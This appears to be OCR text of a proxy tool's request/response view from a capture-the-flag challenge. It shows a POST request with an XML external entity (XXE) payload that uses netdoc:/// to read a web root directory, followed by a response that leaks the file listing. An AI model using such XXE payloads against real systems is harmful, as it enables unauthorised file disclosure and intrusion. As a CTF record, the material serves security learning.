 Request
Raw Params Headers Hex XML
POST /LCTF/api HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0; Waterfox)
Gecko/20100101 Firefox/56.2.3
Accept: */*
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=UTF-8
Referer: http:// /LCTF.php
Content-Length: 193
Origin: http://
Connection: close
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe  SYSTEM "netdoc:///var/www/html/" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
Response
Raw Headers Hex
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: http://
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 100
Date: Mon, 05 Nov 2018 14:27:35 GMT
Connection: close
{"status":"Error","message":"{pass=mypass, user=index.html
jquery-3.3.1.min.js
LCTF.php
new.html
}"}